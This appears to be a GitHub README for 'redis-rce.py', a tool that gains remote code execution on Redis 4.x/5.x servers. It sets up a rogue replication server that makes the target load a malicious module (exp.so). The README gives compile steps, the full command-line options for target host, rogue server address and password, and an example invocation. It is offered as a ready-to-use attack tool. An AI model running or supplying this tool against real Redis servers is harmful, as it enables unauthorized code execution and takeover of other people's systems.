 Redis RCE
A exploit for Redis 4.x/5.x RCE, inspired by Redis post-exploitation.
This repo is a modified version of https://github.com/n0b0dyCN/redis-rogue-server .
Usage:
Compile exp.so from https://github.com/RicterZ/RedisModules-ExecuteCommand.
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
                    [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
  -h, --help            show this help message and exit
  -r RHOST, --rhost RHOST
                        target host
  -p RPORT, --rport RPORT
                        target redis port, default 6379
  -L LHOST, --lhost LHOST
                        rogue server ip
  -P LPORT, --lport LPORT
                        rogue server listen port, default 21000
  -f FILE, --file FILE  RedisModules to load, default exp.so
  -a AUTH, --auth AUTH  redis password
  -v, --verbose         show more info
example:
python redis-rce.py -r 127.0.0.1 -L 127.0.0.1 -f exp.so